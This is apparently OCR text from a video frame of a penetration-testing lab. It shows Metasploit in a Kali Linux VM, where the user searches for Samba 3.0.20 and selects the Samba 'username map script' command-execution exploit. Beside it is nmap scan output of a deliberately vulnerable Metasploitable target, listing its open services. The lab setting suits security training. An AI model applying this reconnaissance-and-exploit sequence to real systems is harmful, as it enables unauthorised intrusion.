 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: ~
File Actions Edit View Help
gino@kali: ~ × gino@kali: ~ ×
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search 3.0.20
Matching Modules
# Name Disclosure Date Ra
nk Check Description
0 exploit/multi/samba/usermap_script 2007-05-14 ex
cellent No Samba "username map script" Command Execution
1 auxiliary/admin/http/wp_easycart_privilege_escalation 2015-02-25 no
rmal Yes WordPress WP EasyCart Plugin Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use auxili
ary/admin/http/wp_easycart_privilege_escalation
msf6 > use 0
*Untitled 1 - Mousepad
File Edit Search View Document Help
48 | rpcinfo:
49 | program version port/proto service
50 | 100000 2 111/tcp rpcbind
51 | 100000 2 111/udp rpcbind
52 | 100003 2,3,4 2049/tcp nfs
53 | 100003 2,3,4 2049/udp nfs
54 | 100005 1,2,3 42056/udp mountd
55 | 100005 1,2,3 42531/tcp mountd
56 | 100021 1,3,4 47334/udp nlockmgr
57 | 100021 1,3,4 50568/tcp nlockmgr
58 | 100024 1 33250/tcp status
59 |_ 100024 1 38315/udp status
60 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGRO
61 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WOR
62 512/tcp open exec netkit-rsh rexecd
63 513/tcp open login OpenBSD or Solaris rlogind
64 514/tcp open tcpwrapped
65 1099/tcp open java-rmi GNU Classpath grmiregistry
66 1524/tcp open bindshell Metasploitable root shell
67 2049/tcp open nfs 2-4 (RPC #100003)
68 2121/tcp open ftp ProFTPD 1.3.1
69 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
70 | mysql-info:
71 | Protocol: 10
72 | Version: 5.0.51a-3ubuntu5
73 | Thread ID: 26
74 | Capabilities flags: 43564
75 | Some Capabilities: Support41Auth, ConnectWithDatabase,
SupportsCompression, SupportsTransactions, LongColumnFlag,
GFL.